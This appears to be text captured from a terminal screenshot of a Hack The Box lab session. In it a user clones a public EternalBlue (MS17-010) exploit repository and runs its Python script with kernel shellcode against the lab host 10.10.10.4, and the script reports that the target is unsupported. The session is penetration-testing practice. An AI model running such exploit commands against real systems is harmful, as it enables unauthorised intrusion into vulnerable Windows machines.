 jono@openlearnsec: ~/htb/999-legacy/Win7Blue 158x44
┌──(jono㉿openlearnsec)-[~/htb/999-legacy]
└─$ git clone https://github.com/d4t4s3c/Win7Blue.git
Cloning into 'Win7Blue'...
remote: Enumerating objects: 497, done.
remote: Counting objects: 100% (154/154), done.
remote: Compressing objects: 100% (111/111), done.
remote: Total 497 (delta 88), reused 81 (delta 43), pack-reused 343
Receiving objects: 100% (497/497), 2.32 MiB | 4.31 MiB/s, done.
Resolving deltas: 100% (279/279), done.
┌──(jono㉿openlearnsec)-[~/htb/999-legacy]
└─$ ls
42031.py  42315.py  43970.rb  Win7Blue  __pycache__  mysmb.py  nmap-smb1.txt  nmap1.txt  nmap2.txt
┌──(jono㉿openlearnsec)-[~/htb/999-legacy]
└─$ cd Win7Blue
┌──(jono㉿openlearnsec)-[~/htb/999-legacy/Win7Blue]
└─$ ls
LICENSE  README.md  Win7Blue  ms17_010_eternalblue.py  mysmb.py  sc_x64_kernel.bin  sc_x86_kernel.bin  screenshots
┌──(jono㉿openlearnsec)-[~/htb/999-legacy/Win7Blue]
└─$ python3 ms17_010_eternalblue.py
ms17_010_eternalblue.py <ip> <shellcode_file> [numGroomConn]
┌──(jono㉿openlearnsec)-[~/htb/999-legacy/Win7Blue]
└─$ python3 ms17_010_eternalblue.py 10.10.10.4
ms17_010_eternalblue.py <ip> <shellcode_file> [numGroomConn]
┌──(jono㉿openlearnsec)-[~/htb/999-legacy/Win7Blue]
└─$ python3 ms17_010_eternalblue.py 10.10.10.4 sc_x86_kernel.bin
shellcode size: 638
numGroomConn: 13
Target OS: Windows 5.1
This exploit does not support this target
┌──(jono㉿openlearnsec)-[~/htb/999-legacy/Win7Blue]
└─$